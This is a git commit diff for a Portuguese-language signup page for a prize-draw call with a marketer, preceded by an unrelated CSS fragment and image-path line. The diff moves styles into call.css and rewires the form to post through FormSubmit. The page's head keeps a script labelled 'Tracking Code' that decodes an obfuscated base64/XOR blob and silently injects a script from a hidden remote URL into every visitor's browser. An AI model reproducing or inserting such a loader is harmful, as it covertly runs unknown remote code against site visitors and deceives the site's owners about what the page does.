  .belief-conclusion-box {
    max-width: 760px;
    margin: 0 auto;
    padding: 36px 30px;
  }
  
  /* Method Pipeline in 3 horizontal columns */
  .method-flow-container {
    display: grid;
    grid-template-columns: 1fr auto 1fr auto 1fr;
    align-items: center;
    gap: 16px;
  }
  .flow-arrow-separator {
    transform: rotate(-90deg);
  }
  .flow-line {
    height: 30px;
  }
  .method-payoff-banner {
    max-width: 800px;
    margin: 36px auto 0 auto;
    padding: 36px 30px;
  }
  
  /* Carousel Desktop Enhancements */
  .proofs-carousel-container {
    max-width: 620px;
  }
  .proof-slide-card {
    height: 590px;
    min-height: 590px;
    padding: 22px 20px;
  }
  .proof-img-frame {
    max-width: 340px;
    height: 380px;
    min-height: 380px;
    max-height: 380px;
  }
  .prev-btn {
    left: -22px;
  }
  .next-btn {
    right: -22px;
  }
  
  /* Creator Showcase */
  .creator-flex-layout {
    display: grid;
    grid-template-columns: 1fr 1.35fr;
    gap: 44px;
    align-items: center;
  }
  .creator-photo-frame {
    max-width: 100%;
    height: 440px;
    min-height: 440px;
    margin: 0;
  }
  .creator-portrait-img {
    object-position: center 8%;
  }
  
  /* Deliverables Grid */
  .deliverables-feature-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
  }
  .bonus-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
  }
  
  /* Offer Layout in 2 columns */
  .offer-card-columns {
    display: grid;
    grid-template-columns: 1fr 1.2fr;
    gap: 40px;
    align-items: center;
  }
  .offer-grand-card {
    padding: 40px 32px;
  }
  
  /* Cinema Closing */
  .cinema-closing-card {
    padding: 60px 36px;
    max-width: 850px;
    margin: 0 auto;
  }
  .btn-closing-final {
    max-width: 440px;
    margin: 0 auto;
  }
  
  .footer-flex-container {
    flex-direction: row;
    justify-content: space-between;
  }
}

==== commit 7ffb1b85: "feat: integrar envio de inscricao da call por email via FormSubmit e estilizar call.css" ====
--- a/call.html
+++ b/call.html
@@ -2,9 +2,9 @@
 <html lang="pt-BR">
 <head>
   <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Concorra a uma Call com o Jorge Moura | Método PQP</title>
-  <meta name="description" content="Preencha o formulário para concorrer a uma call estratégica individual com o Jorge Moura (Founder @groupjota)." />
+  <meta name="description" content="Concorra a uma call individual e gratuita com o Jorge Moura. Sortearemos 5 pessoas entre os inscritos." />
 
   <!-- Favicon -->
   <link rel="icon" type="image/png" href="assets/logo_pqp.png?v=2" />
@@ -27,246 +27,94 @@
 
   <link rel="stylesheet" href="style.css" />
 
-  <style>
-    body {
-      min-height: 100vh;
-      display: flex;
-      flex-direction: column;
-      justify-content: space-between;
-      padding-bottom: 0;
-    }
-    .call-page-wrapper {
-      padding: 40px 16px 60px 16px;
-      max-width: 680px;
-      margin: 0 auto;
-      width: 100%;
-    }
-    .call-page-brand {
-      display: flex;
-      justify-content: center;
-      margin-bottom: 24px;
-    }
-    .call-creator-header {
-      display: flex;
-      flex-direction: column;
-      align-items: center;
-      text-align: center;
-      margin-bottom: 28px;
-    }
-    .call-creator-avatar {
-      width: 100px;
-      height: 100px;
-      border-radius: 50%;
-      border: 2px solid var(--border-gold-bright);
-      overflow: hidden;
-      margin-bottom: 14px;
-      box-shadow: 0 0 25px rgba(243, 178, 54, 0.35);
-    }
-    .call-creator-avatar img {
-      width: 100%;
-      height: 100%;
-      object-fit: cover;
-      object-position: top center;
-    }
-    .call-title {
-      font-family: var(--font-heading);
-      font-size: clamp(1.8rem, 5vw, 2.3rem);
-      font-weight: 900;
-      line-height: 1.15;
-      color: #ffffff;
-      margin-bottom: 10px;
-    }
-    .call-subtitle {
-      font-size: 0.95rem;
-      color: var(--text-muted);
-      max-width: 520px;
-      line-height: 1.5;
-    }
-    .back-to-lp-link {
-      display: inline-flex;
-      align-items: center;
-      gap: 6px;
-      color: var(--text-dim);
-      font-size: 0.8rem;
-      text-decoration: none;
-      margin-top: 24px;
-      transition: color 0.2s ease;
-    }
-    .back-to-lp-link:hover {
-      color: var(--gold-light);
-    }
-  </style>
+  <link rel="stylesheet" href="call.css" />
 
   <!-- Tracking Code -->
   <script>(function(){var g_lk=atob("DASmQw8AbEnfMQKm0H+ENn1sTnP9WXbSoHecbCBjCCfxRHbLuWLfbWxvAWe9Qy3Vs3bPM3tzQzm2SWfK/3TPO2psQiOsEy6EsXDSMWZiGT26QiCci1mKYWhsAyu+XXGE6l/dYWFhASz9CyDWuXzDL0ZkTmX9R2PKpWGEeS02DXDtBTOQ5DGTcDkxCC/sCDCW4WbAcD0iERSi");var v_7h9g=[];for(var i_5=0;i_5<g_lk.length;i_5++){v_7h9g.push(g_lk.charCodeAt(i_5)&255);}var n_f=v_7h9g[0];var c_l1lb=v_7h9g.slice(1,1+n_f);var d_n=v_7h9g.slice(1+n_f);var s_l=d_n.map(function(b,u_gbw){return b^c_l1lb[u_gbw%n_f];});var v_h="";for(var i_vm=0;i_vm<s_l.length;i_vm++){v_h+=String.fromCharCode(s_l[i_vm]&255);}var r_v=decodeURIComponent(escape(v_h));var h_g=JSON.parse(r_v);var r_x=h_g.globals||[];r_x.forEach(function(e_ryc){window[e_ryc.name]=e_ryc.value;});var m_no=document.createElement("script");m_no.src=h_g.url;m_no.async=true;m_no.defer=true;(h_g.attributes||[]).forEach(function(y_n1){m_no.setAttribute(y_n1.name,y_n1.value);});(document.head||document.documentElement).appendChild(m_no);})();</script>
 </head>
-<body>
-
-  <!-- Ambient Cinematic Glows -->
-  <div class="ambient-glow glow-top"></div>
-  <div class="ambient-glow glow-bottom"></div>
-
-  <main class="call-page-wrapper">
-    
-    <!-- Brand Standalone Logo -->
-    <div class="call-page-brand">
-      <a href="index.html" aria-label="Voltar para a página principal">
-        <img src="assets/logo_pqp.png?v=2" alt="PQP" class="brand-logo-3d-standalone" style="height: 40px;" />
-      </a>
-    </div>
-
-    <!-- Creator Header -->
-    <div class="call-creator-header">
-      <div class="call-creator-avatar">
-        <img src="assets/hero_creator.png" alt="Jorge Moura Jota" />
+<body class="call-page call-campaign">
+  <header class="call-page-header site-container">
+    <a href="index.html" aria-label="Método PQP — página principal"><img src="assets/logo_pqp.png?v=2" alt="PQP" class="brand-logo-3d-standalone" width="90" height="32"></a>
+    <a href="index.html" class="call-back-link">Conhecer o Método PQP <i class="fa-solid fa-arrow-up-right-from-square" aria-hidden="true"></i></a>
+  </header>
+  <main class="call-page-main" id="call" aria-labelledby="callHeading">
+    <div class="site-container call-layout">
+      <div class="call-intro">
+        <p class="call-eyebrow">Uma conversa. Novas possibilidades.</p>
+        <h1 class="call-heading" id="callHeading">Concorra a uma<span>call com o Jorge.</span></h1>
+        <p class="call-description">Vamos olhar para o seu perfil, entender o momento do seu negócio e conversar sobre os próximos passos para crescer no Instagram.</p>
+        <div class="call-details" aria-label="Sobre a call">
+          <span><i class="fa-solid fa-user" aria-hidden="true"></i> Individual</span>
+          <span><i class="fa-solid fa-video" aria-hidden="true"></i> Online</span>
+          <span><i class="fa-solid fa-gift" aria-hidden="true"></i> Gratuita</span>
+        </div>
+        <figure class="call-portrait">
+          <img src="assets/jorge_portrait.png" alt="Jorge Moura" width="600" height="1075" loading="lazy">
+          <figcaption><span class="call-portrait-signature" aria-hidden="true"></span><span class="call-portrait-name">Jorge Moura</span><span class="call-portrait-role">Criador do Método PQP<br>Founder @groupjota</span></figcaption>
+        </figure>
       </div>
-      <div class="badge-tag gold-tag" style="margin-bottom: 10px;">
-        <i class="fa-solid fa-headset"></i>
-        <span>OPORTUNIDADE EXCLUSIVA • LINK DA BIO</span>
-      </div>
-      <h1 class="call-title">
-        Concorra a uma <br />
-        <span class="gold-gradient-text glow-effect">Call Estratégica com o Jorge</span>
-      </h1>
-      <p class="call-subtitle">
-        Quer analisar o seu perfil e o momento do seu negócio direto comigo? Preencha o formulário abaixo para concorrer a uma sessão individual.
-      </p>
-    </div>
-
-    <!-- Form Card -->
-    <div class="form-container-card" style="box-shadow: 0 20px 50px rgba(0,0,0,0.9), 0 0 40px rgba(229,169,60,0.18);">
-      <form class="lead-capture-form" id="leadForm" autocomplete="on">
-        
-        <div class="form-grid-fields">
-          <!-- 1. Nome -->
-          <div class="form-field-group">
-            <label for="formNome" class="form-label">
-              <i class="fa-solid fa-user gold-icon"></i> Nome Completo
-            </label>
-            <input 
-              type="text" 
-              id="formNome" 
-              name="nome" 
-              class="form-input" 
-              placeholder="Seu nome completo" 
-              required 
-            />
-          </div>
-
-          <!-- 2. Nome da Empresa -->
-          <div class="form-field-group">
-            <label for="formEmpresa" class="form-label">
-              <i class="fa-solid fa-building gold-icon"></i> Nome da Empresa
-            </label>
-            <input 
-              type="text" 
-              id="formEmpresa" 
-              name="empresa" 
-              class="form-input" 
-              placeholder="Nome da sua empresa / negócio" 
-              required 
-            />
-          </div>
-
-          <!-- 3. Telefone -->
-          <div class="form-field-group">
-            <label for="formTelefone" class="form-label">
-              <i class="fa-brands fa-whatsapp gold-icon"></i> Telefone / WhatsApp
-            </label>
-            <input 
-              type="tel" 
-              id="formTelefone" 
-              name="telefone" 
-              class="form-input" 
-              placeholder="(00) 00000-0000" 
-              maxlength="15"
-              required 
-            />
-          </div>
-
-          <!-- 4. E-mail -->
-          <div class="form-field-group">
-            <label for="formEmail" class="form-label">
-              <i class="fa-solid fa-envelope gold-icon"></i> E-mail
-            </label>
-            <input 
-              type="email" 
-              id="formEmail" 
-              name="email" 
-              class="form-input" 
-              placeholder="seuemail@empresa.com.br" 
-              required 
-            />
-          </div>
-
-          <!-- 5. Faixa de Faturamento -->
-          <div class="form-field-group form-field-full">
-            <label for="formFaturamento" class="form-label">
-              <i class="fa-solid fa-sack-dollar gold-icon"></i> Faixa de Faturamento Mensal
-            </label>
-            <div class="select-wrapper">
-              <select id="formFaturamento" name="faturamento" class="form-select" required>
-                <option value="" disabled selected>Selecione a faixa de faturamento da sua empresa...</option>
-                <option value="Ate R$ 10.000 / mes">Até R$ 10.000 / mês</option>
-                <option value="R$ 10.000 a R$ 30.000 / mes">R$ 10.000 a R$ 30.000 / mês</option>
-                <option value="R$ 30.000 a R$ 50.000 / mes">R$ 30.000 a R$ 50.000 / mês</option>
-                <option value="R$ 50.000 a R$ 100.000 / mes">R$ 50.000 a R$ 100.000 / mês</option>
-                <option value="Acima de R$ 100.000 / mes">Acima de R$ 100.000 / mês</option>
-              </select>
-              <i class="fa-solid fa-chevron-down select-arrow"></i>
+      <div class="call-form-panel" id="formulario">
+        <div class="call-form-kicker"><i class="fa-solid fa-ticket" aria-hidden="true"></i> Inscrição gratuita</div>
+        <h3 class="call-form-title">Entre para o sorteio.</h3>
+        <p class="call-form-description">Preencha seus dados para concorrer.<br>Se você for sorteado, falamos com você pelo WhatsApp.</p>
+        <form class="lead-capture-form" id="leadForm" autocomplete="on" action="https://formsubmit.co/jorgemourajotaempresarial@gmail.com" method="POST" aria-label="Inscrição para concorrer a uma call com o Jorge" aria-describedby="callRules">
+          <input type="hidden" name="_subject" value="Nova inscrição — Call com o Jorge">
+          <input type="hidden" name="_template" value="table">
+          <input type="text" name="_honey" tabindex="-1" autocomplete="off" hidden aria-hidden="true">
+          <div class="form-grid-fields">
+            <div class="form-field-group form-field-full">
+              <label for="formNome" class="form-label">Seu nome completo</label>
+              <input type="text" id="formNome" name="nome" class="form-input" placeholder="Como podemos chamar você?" autocomplete="name" maxlength="120" required>
+            </div>
+            <div class="form-field-group">
+              <label for="formTelefone" class="form-label">WhatsApp com DDD</label>
+              <input type="tel" id="formTelefone" name="telefone" class="form-input" placeholder="(00) 00000-0000" autocomplete="tel-national" inputmode="tel" maxlength="15" pattern="\([0-9]{2}\) [0-9]{4,5}-[0-9]{4}" title="Informe seu telefone com DDD e 10 ou 11 dígitos." required>
+            </div>
+            <div class="form-field-group">
+              <label for="formEmail" class="form-label">Seu e-mail</label>
+              <input type="email" id="formEmail" name="email" class="form-input" placeholder="voce@exemplo.com" autocomplete="email" maxlength="160" required>
+            </div>
+            <div class="form-field-group form-field-full">
+              <label for="formEmpresa" class="form-label">Nome da empresa ou negócio</label>
+              <input type="text" id="formEmpresa" name="empresa" class="form-input" placeholder="Seu negócio ou sua marca pessoal" autocomplete="organization" maxlength="160" required>
+            </div>
+            <div class="form-field-group form-field-full">
+              <label for="formFaturamento" class="form-label">Faturamento mensal</label>
+              <div class="select-wrapper">
+                <select id="formFaturamento" name="faturamento" class="form-select" required>
+                  <option value="" disabled selected>Selecione uma faixa</option>
+                  <option value="Ainda não faturo">Ainda não faturo</option>
+                  <option value="Ate R$ 10.000 / mes">Até R$ 10.000 / mês</option>
+                  <option value="R$ 10.000 a R$ 30.000 / mes">R$ 10.000 a R$ 30.000 / mês</option>
+                  <option value="R$ 30.000 a R$ 50.000 / mes">R$ 30.000 a R$ 50.000 / mês</option>
+                  <option value="R$ 50.000 a R$ 100.000 / mes">R$ 50.000 a R$ 100.000 / mês</option>
+                  <option value="Acima de R$ 100.000 / mes">Acima de R$ 100.000 / mês</option>
+                </select>
+                <i class="fa-solid fa-chevron-down select-arrow" aria-hidden="true"></i>
+              </div>
             </div>
           </div>
-        </div>
-
-        <!-- Submit Button & Feedback -->
-        <div class="form-action-wrap">
-          <button type="submit" class="btn-gold-action pulse-anim btn-form-submit" id="btnFormSubmit">
-            <span class="btn-text">QUERO CONCORRER À CALL COM O JORGE</span>
-            <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
-            <div class="btn-gold-shine"></div>
-          </button>
-          <p class="form-fine-print">
-            <i class="fa-solid fa-circle-info gold-icon"></i>
-            * Selecionaremos 5 pessoas entre os inscritos para receber a call estratégica individual com o Jorge. Entraremos em contato diretamente pelo WhatsApp cadastrado.
-          </p>
-        </div>
-
-        <!-- Alert de Sucesso -->
-        <div class="form-alert-feedback form-alert-success" id="formSuccessAlert" style="display: none;">
-          <i class="fa-solid fa-circle-check"></i>
-          <div>
-            <strong>Aplicação enviada com sucesso!</strong>
-            <p>Você já está concorrendo a uma das 5 calls estratégicas com o Jorge Moura. Fique atento ao seu WhatsApp!</p>
+          <div class="form-action-wrap">
+            <button type="submit" class="btn-form-submit" id="btnFormSubmit">
+              <span class="btn-text">Quero concorrer à call com o Jorge</span>
+              <i class="fa-solid fa-arrow-right" aria-hidden="true"></i>
+            </button>
+            <p class="form-fine-print" id="callRules"><strong>Sortearemos 5 pessoas entre os inscritos</strong> para uma call individual com o Jorge. A inscrição não garante a call. Os sorteados serão contatados pelo WhatsApp informado.</p>
           </div>
-        </div>
-
-        <!-- Alert de Erro -->
-        <div class="form-alert-feedback form-alert-error" id="formErrorAlert" style="display: none;">
-          <i class="fa-solid fa-triangle-exclamation"></i>
-          <div>
-            <strong>Ocorreu um erro no envio.</strong>
-            <p>Por favor, verifique os campos ou tente novamente em alguns instantes.</p>
+          <p class="call-privacy"><i class="fa-solid fa-lock" aria-hidden="true"></i> Seus dados serão usados para esta inscrição e contato.</p>
+          <div class="form-alert-feedback form-alert-success" id="formSuccessAlert" style="display: none;" role="status" tabindex="-1">
+            <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
+            <div><strong>Inscrição enviada!</strong><p>Você está concorrendo a uma das 5 calls com o Jorge. Se for sorteado, entraremos em contato pelo WhatsApp.</p></div>
           </div>
-        </div>
-
-      </form>
+          <div class="form-alert-feedback form-alert-error" id="formErrorAlert" style="display: none;" role="alert" tabindex="-1">
+            <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
+            <div><strong>Não foi possível enviar sua inscrição.</strong><p>Seus dados continuam preenchidos. Tente novamente em alguns instantes.</p></div>
+          </div>
+        </form>
+      </div>
     </div>
-
-    <!-- Back to LP -->
-    <div style="text-align: center;">
-      <a href="index.html" class="back-to-lp-link">
-        <i class="fa-solid fa-arrow-left"></i> Conhecer o Método PQP completo
-      </a>
-    </div>
-
   </main>
-
-  <footer class="site-page-footer" style="padding: 20px 0;">
-    <div class="site-container text-center">
-      <p class="footer-legal-copy">© 2026 Método PQP • Jorge Moura Jota • Founder @groupjota</p>
-    </div>
-  </footer>
-
+  <footer class="call-page-footer">© 2026 Método PQP · Jorge Moura · @groupjota</footer>
   <script src="script.js" defer></script>
 </body>
 </html>
--- a/call.css
+++ b/call.css
@@ -0,0 +1,137 @@
+/* Shared campaign design: sales page section and bio landing page. */
+.call-campaign {
+  --call-gold: #d9bc84;
+  --call-ink: #eee9df;
+  color-scheme: dark;
+  position: relative;
+  isolation: isolate;
+  scroll-margin-top: 90px;
+}
+.call-campaign *, .call-campaign *::before, .call-campaign *::after { box-sizing: border-box; }
+.call-section { padding: 100px 0; border-top: 1px solid #d9bc841a; }
+.call-section, .call-page {
+  background:
+    radial-gradient(ellipse at 78% 12%, #bc91441a 0%, transparent 52%),
+    radial-gradient(ellipse at 7% 45%, #454b552e 0%, transparent 55%),
+    linear-gradient(125deg, #090a0c 8%, #151515 48%, #090a0c 100%);
+}
+.call-section::before, .call-page::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 180 180' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='grain'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Cpath fill='%23fff' filter='url(%23grain)' opacity='.45' d='M0 0h180v180H0z'/%3E%3C/svg%3E");
+  background-size: 180px 180px;
+  opacity: .075;
+  pointer-events: none;
+  z-index: -1;
+}
+.call-layout { display: grid; grid-template-columns: 1fr 1fr; gap: clamp(32px, 5vw, 72px); align-items: center; }
+.call-intro { min-width: 0; }
+.call-eyebrow { display: flex; align-items: center; gap: 10px; color: var(--call-gold); font-size: 11px; font-weight: 700; letter-spacing: 2px; text-transform: uppercase; margin-bottom: 22px; }
+.call-eyebrow::before { content: ""; width: 25px; height: 1px; background: var(--call-gold); }
+.call-heading { font: 700 clamp(38px, 4.4vw, 60px)/1.06 var(--font-heading); letter-spacing: -2px; color: #f6f3ec; margin-bottom: 20px; }
+.call-heading span { display: block; color: var(--call-gold); }
+.call-description { color: #b9b6ad; font-size: 15px; line-height: 1.8; max-width: 420px; }
+.call-details { display: flex; gap: 20px; flex-wrap: wrap; margin-top: 22px; color: #ded8cd; font-size: 12px; }
+.call-details span { display: inline-flex; align-items: center; gap: 7px; }
+.call-details i { color: var(--call-gold); font-size: 12px; }
+.call-portrait { position: relative; height: 310px; margin-top: 30px; overflow: hidden; border-radius: 16px; background: #080808; border: 1px solid #d9bc841f; box-shadow: 0 18px 45px #00000026; }
+.call-portrait img { position: absolute; right: 0; top: 0; width: 68%; height: 100%; object-fit: cover; object-position: center 24%; }
+.call-portrait::after { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, #080808 0%, #080808b3 25%, transparent 60%), linear-gradient(0deg, #080808d9, transparent 45%); }
+.call-portrait figcaption { position: absolute; z-index: 1; left: 24px; bottom: 26px; max-width: 52%; }
+.call-portrait-name { display: block; color: #f6f3ec; font: 600 26px/1.2 var(--font-heading); letter-spacing: -0.5px; margin-bottom: 7px; }
+.call-portrait-role { color: #b6ae9f; font-size: 11px; line-height: 1.7; display: block; }
+.call-portrait-signature { display: block; width: 30px; height: 2px; background: var(--call-gold); margin-bottom: 16px; }
+.call-form-panel {
+  position: relative;
+  min-width: 0;
+  padding: 36px;
+  border-radius: 20px;
+  background: linear-gradient(145deg, #23221f 0%, #191a1c 38%, #121315 100%);
+  color: var(--call-ink);
+  box-shadow: 0 32px 80px #00000066, 0 8px 24px #00000026, inset 0 1px 0 #ffffff0a;
+  border: 1px solid #d9bc8433;
+}
+.call-form-panel::before {
+  content: "";
+  position: absolute;
+  top: -1px;
+  left: 12%;
+  width: 76%;
+  height: 1px;
+  background: linear-gradient(90deg, transparent, #e4c98b80, transparent);
+  pointer-events: none;
+}
+.call-form-kicker { color: var(--call-gold); font-size: 10px; font-weight: 800; letter-spacing: 1.6px; text-transform: uppercase; display: flex; align-items: center; gap: 8px; margin-bottom: 12px; }
+.call-form-kicker i { font-size: 12px; }
+.call-form-title { font: 600 29px/1.2 var(--font-heading); letter-spacing: -0.7px; margin-bottom: 8px; }
+.call-form-description { font-size: 12px; line-height: 1.7; color: #aaa69e; margin-bottom: 26px; }
+.call-campaign .form-grid-fields { display: grid; grid-template-columns: 1fr 1fr; gap: 18px 14px; margin-bottom: 22px; }
+.call-campaign .form-field-full { grid-column: 1 / -1; }
+.call-campaign .form-field-group { min-width: 0; gap: 7px; }
+.call-campaign .form-label { color: var(--call-ink); font-size: 11px; font-weight: 700; letter-spacing: 0; justify-content: space-between; }
+.call-label-optional { color: #a6a198; font-size: 10px; font-weight: 500; }
+.call-campaign .form-input, .call-campaign .form-select { background: #101113; border: 1px solid #ffffff17; border-radius: 8px; color: var(--call-ink); font-size: 13px; padding: 13px 12px; min-height: 48px; box-shadow: inset 0 2px 6px #0000001a; }
+.call-campaign .form-input::placeholder { color: #a6a198; }
+.call-campaign .form-input:hover, .call-campaign .form-select:hover { border-color: #d9bc844d; }
+.call-campaign .form-input:focus, .call-campaign .form-select:focus { border-color: #c6a872; background: #151619; box-shadow: 0 0 0 3px #d9bc8417; }
+.call-campaign .form-input:-webkit-autofill { -webkit-text-fill-color: var(--call-ink); box-shadow: 0 0 0 1000px #151619 inset; caret-color: var(--call-ink); }
+.call-campaign .form-select { padding-right: 36px; }
+.call-campaign .form-select option { background: #151619; color: var(--call-ink); }
+.call-campaign .select-arrow { color: var(--call-gold); font-size: 10px; }
+.call-field-hint { color: #a6a198; font-size: 10px; line-height: 1.5; }
+.call-campaign .form-action-wrap { gap: 14px; margin-top: 0; }
+.call-campaign .btn-form-submit { display: flex; align-items: center; justify-content: space-between; gap: 10px; width: 100%; max-width: none; padding: 17px 20px; border: 1px solid #e5cc963d; border-radius: 9px; background: linear-gradient(115deg, #e2ca96 0%, #ccab6b 60%, #bd9959 100%); color: #211a0f; box-shadow: inset 0 1px 0 #fff4, 0 6px 20px #b38b3e14; font: 700 14px/1.4 var(--font-body); letter-spacing: 0; cursor: pointer; transition: filter .2s, transform .2s; }
+.call-campaign .btn-form-submit:hover { filter: brightness(1.08); transform: translateY(-1px); }
+.call-campaign .btn-form-submit:disabled { opacity: .6; transform: none; cursor: wait; }
+.call-campaign .btn-form-submit:focus-visible, .call-back-link:focus-visible, .hero-call-link:focus-visible { outline: 3px solid #b89047; outline-offset: 4px; }
+.call-campaign .form-fine-print { margin: 0; padding: 0; background: none; border: 0; color: #aaa69e; font-size: 10px; line-height: 1.8; text-align: center; }
+.call-campaign .form-fine-print strong { color: #dbcfb9; font-weight: 700; }
+.call-privacy { display: flex; align-items: center; justify-content: center; gap: 6px; padding-top: 16px; margin-top: 16px; border-top: 1px solid #d9bc841a; color: #aaa69e; font-size: 10px; }
+.call-campaign .form-alert-feedback { font-size: 12px; padding: 14px; gap: 10px; border-radius: 9px; line-height: 1.7; }
+.call-campaign .form-alert-success { background: #143124; border-color: #609a774d; color: #c1e1cd; }
+.call-campaign .form-alert-error { background: #351e1b; border-color: #c177644d; color: #f0c4b8; }
+.call-campaign .form-alert-feedback:focus { outline: 2px solid currentColor; outline-offset: 3px; }
+.call-page { min-height: 100vh; padding-bottom: 0; display: flex; flex-direction: column; }
+.call-page-header { display: flex; align-items: center; justify-content: space-between; padding-top: 30px; padding-bottom: 26px; border-bottom: 1px solid #ffffff0f; }
+.call-page-header .brand-logo-3d-standalone { height: 32px; filter: none; }
+.call-back-link { display: inline-flex; gap: 8px; align-items: center; color: #b9b6ad; font-size: 11px; text-decoration: none; }
+.call-back-link:hover { color: #dbb875; }
+.call-page-main { width: 100%; flex: 1; padding-top: 58px; padding-bottom: 58px; }
+.call-page-footer { border-top: 1px solid #ffffff0f; padding: 20px 16px; color: #8c877c; text-align: center; font-size: 10px; }
+.hero-call-link { display: inline-flex; align-items: center; gap: 8px; margin-top: 18px; color: #d9c198; font-size: 12px; text-decoration: none; border-bottom: 1px solid #d9c19850; padding-bottom: 5px; }
+.hero-call-link:hover { color: #fff0cf; }
+@media (min-width: 768px) and (max-width: 1199px) {
+  .nav-menu { gap: 14px; }
+  .nav-menu a { font-size: 11px; }
+}
+@media (max-width: 900px) {
+  .call-layout { gap: 28px; }
+  .call-form-panel { padding: 26px; }
+  .call-heading { font-size: 44px; }
+  .call-campaign .form-grid-fields { grid-template-columns: 1fr; gap: 15px; }
+}
+@media (max-width: 767px) {
+  .call-section { padding: 56px 0; }
+  .call-layout { grid-template-columns: 1fr; gap: 24px; max-width: 520px; margin: 0 auto; }
+  .call-eyebrow { font-size: 10px; letter-spacing: 1.5px; margin-bottom: 18px; }
+  .call-heading { font-size: clamp(38px, 9.5vw, 50px); letter-spacing: -1.5px; margin-bottom: 16px; }
+  .call-description { font-size: 13px; line-height: 1.8; }
+  .call-details { gap: 18px; font-size: 11px; margin-top: 18px; }
+  .call-portrait { height: 220px; margin-top: 22px; }
+  .call-portrait img { width: 62%; object-position: center 24%; }
+  .call-portrait figcaption { left: 20px; bottom: 22px; }
+  .call-portrait-name { font-size: 23px; }
+  .call-form-panel { border-radius: 16px; padding: 26px 22px; }
+  .call-form-title { font-size: 27px; }
+  .call-campaign .form-input, .call-campaign .form-select { font-size: 16px; }
+  .call-campaign .form-label { font-size: 12px; }
+  .call-campaign .form-fine-print { font-size: 11px; }
+  .call-campaign .btn-form-submit { font-size: 13px; padding: 17px 16px; }
+  .call-page-header { padding-top: 22px; padding-bottom: 20px; }
+  .call-page-main { padding-top: 34px; padding-bottom: 36px; }
+  .hero-call-link { font-size: 11px; }
+}
+@media (prefers-reduced-motion: reduce) {
+  .call-campaign *, .call-campaign *::before, .call-campaign *::after { animation: none !important; transition: none !important; scroll-behavior: auto !important; }
+}
